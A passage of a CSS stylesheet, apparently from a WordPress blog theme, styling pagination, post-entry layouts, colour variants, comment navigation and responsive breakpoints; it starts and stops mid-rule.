	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.pagination ul li a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.pagination ul li a:hover:after {
	height: 100%;
	border: transparent;
}

.pagination div[class*='-posts'] {
	display: inline-block;
	float: none;
	position: relative;
	text-align: center;
	width: auto;
	z-index: 9;
}

.pagination div[class*='-posts'] a {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 500;
	line-height: normal;
	margin: 2px;
	min-width: 150px;
}

.pagination:empty {
	display: none;
}

.pagination .newer-posts a {
	margin-bottom: -1px;
	padding: 10px 18px 10px 10px;
}

.pagination .older-posts a {
	margin-bottom: -1px;
	padding: 10px 10px 10px 18px;
}

.pagination .older-posts i,
.pagination .newer-posts i {
	height: 20px;
	line-height: 20px;
	text-align: center;
	width: 20px;
}

.pagination div[class*='-posts']:only-child a {
	margin: 0;
}

.pagination a.loadmore-btn {
	background: #fff;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	position: relative;
	width: auto;
	margin-top: 10px;
}

.pagination a.loadmore-btn:not(.more-items) {
	cursor: not-allowed;
}

.pagination a.loadmore-btn:before {
	border: 1px solid #ccc;
	bottom: -5px;
	content: '';
	display: block;
	left: -5px;
	margin: auto;
	position: absolute;
	right: -5px;
	top: -5px;
}

.tpl-blog-holder.loading+.pagination a.loadmore-btn:after {
	animation: animateCircle 2s linear infinite;
	border: 3px solid transparent;
	border-radius: 50%;
	border-right: 3px solid #fff;
	border-top: 3px solid #fff;
	bottom: 0;
	content: '';
	display: block;
	height: 30px;
	left: 0;
	margin: auto;
	opacity: .5;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}

@keyframes animateCircle {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

@keyframes animate {
	0% {
		transform: rotate(45deg);
	}

	100% {
		transform: rotate(405deg);
	}
}

.tpl-blog-holder.apply-isotope {
	padding-bottom: 8px;
}

/*--------------------------------------------------------------
1.4 - Colors
--------------------------------------------------------------*/

/*----*****---- << Dark >> ----*****----*/

.dt-sc-post-entry .blog-entry a:not(.dt-sc-button):hover,
.dt-sc-post-entry .blog-entry .entry-title h4 a,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div a:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry a:not(.dt-sc-button):hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry a:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a:hover,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-tags>a:hover,
.entry-meta-group div.entry-tags a:hover:before,
.entry-meta-group div.entry-categories a:hover:before {
	color: #000;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div i.pe,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	color: #666;
}

/*.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover, */
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:hover:after,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky div.entry-format a,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover {
	background: #666;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry,
.pagination .newer-posts a:hover,
.pagination .older-posts a:hover,
.pagination a.loadmore-btn:hover,
.pagination a.loadmore-btn:not(.more-items) {
	background-color: rgba(0, 0, 0, .75);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: rgba(0, 0, 0, .65);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:hover,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	background-color: rgba(0, 0, 0, 0.08);
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title h4 a:hover {
	color: rgba(0, 0, 0, 0.65);
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post i {
	color: #000;
}

/*----*****---- << Light >> ----*****----*/

.blog-entry .entry-social-share .share>i,
.blog-entry .entry-title h4 span.sticky-post,
.blog-entry .entry-title h4 span.sticky-post i[class*="fa"],
.blog-entry .entry-title h4 span.sticky-post i.pe,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry div i[class*="fa"],
.dt-sc-post-entry.entry-cover-layout .blog-entry a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-categories a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-tags a:hover,
.dt-sc-overlap-style.dt-sc-post-entry.entry-cover-layout .blog-entry div a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry a:not(.dt-sc-button),
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div i[class*="fa"],
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div i.pe,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a:hover,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry.sticky .entry-format a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div a.dt-sc-button,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover .entry-details,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .sticky-post i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .sticky-post i.pe,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover div i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover div i.pe,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share i[class*="fa"],
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details a:hover,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div a:hover,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a:hover,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-social-share .share>i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post>i[class*="fa"],
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover,
.pagination .newer-posts a,
.pagination .older-posts a,
.pagination ul li span,
.pagination ul li a:hover,
.pagination a.loadmore-btn,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div>a,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child+.entry-meta-group>div>div>i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:hover {
	color: #fff;
}

.dt-sc-boxed-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry.sticky,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:hover,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:before,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:last-child:before,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share>i,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a,
.pagination .newer-posts,
.pagination .older-posts,
.pagination ul li a:hover,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:after,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb .entry-format a,
.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry .entry-social-share .share,
div[class*="entry-cover-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:not(:last-child):before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry {
	background: #fff;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky:after,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry:after {
	background: rgba(255, 255, 255, .95);
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-color: rgba(255, 255, 255, .15);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	background-image: url(../images/pattern-grudge.png);
	background-position: left top;
	background-repeat: repeat;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before {
	background-color: #f2f5f6
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	border-color: #f0f0f0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry {
	background-color: #f0f0f0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry {
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
}
/*--------------------------------------------------------------
Unit Test
--------------------------------------------------------------*/
.comment-navigation {    border-bottom: 1px solid #d1d1d1;    border-top: 1px solid #d1d1d1;    float: left;    padding: 10px 0;    width: 100%;}
.commententries #respond {    float: left;    margin-top: 30px;    width: 100%;}
.commententries .nav-previous {    float: left;}
.commententries .nav-next {    float: right;}
.commententries .nav-previous>a:before {    content: '\f104';    font-family: fontawesome;    margin-right: 5px;}
.commententries .nav-next>a:after {    content: '\f105';    font-family: fontawesome;    margin-left: 5px;}
ul.commentlist li.pingback>p>a.comment-edit-link {    text-decoration: underline;}
.nocomments {    border-top: 1px solid #ddd;    clear: both;    padding: 15px 0;}
.says, .screen-reader-text {    clip: rect(1px, 1px, 1px, 1px);    height: 1px;    overflow: hidden;    position: absolute !important;    width: 1px;    word-wrap: normal!important;}
.entry-meta-data p i:only-child {    display: none;}
.post-password-form label input {    width: 50%;}
ul.commentlist .comment-body>ul, ul.commentlist .comment-body>ol {    margin-bottom: 30px;}
ul.commentlist .comment-body h2 {    margin-bottom: 20px;}

html:not(.vc_transform) .entry-body p.has-large-font-size, html:not(.vc_transform) .entry-body p.has-large-font-size + p {
    line-height: normal;
}
.single-post .entry-body figure.wp-caption ~ p:last-child img.alignright.size-thumbnail, 
.logged-in .single-post .entry-body figure.wp-caption ~ p:nth-last-child(2) img.alignright.size-thumbnail {
    clear: both;
}


/*--------------------------------------------------------------
1.5 - Responsive
--------------------------------------------------------------*/

/*----*****---- << Desktop (Small) >> ----*****----*/

@media only screen and (min-width:1441px) and (max-width:1680px) {}

/*----*****---- << Laptop >> ----*****----*/
@media only screen and (min-width:1200px) and (max-width:1440px) {
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-half {
		width: 48.8%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:before {
		font-size: 20px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div:not(.entry-thumb),
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry div.entry-thumb+div.entry-meta-group {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-meta-group {
		padding-left: 40px;
	}

	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group,
	#primary.with-both-sidebar .dt-sc-one-half.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group {
		padding-right: 40px;
	}
}

/*----*****---- << iPad - Landscape >> ----*****----*/

@media only screen and (min-width:992px) {

	/*#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		padding-left: 20px;
		padding-right: 20px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 20px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 15px;
		margin-right: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
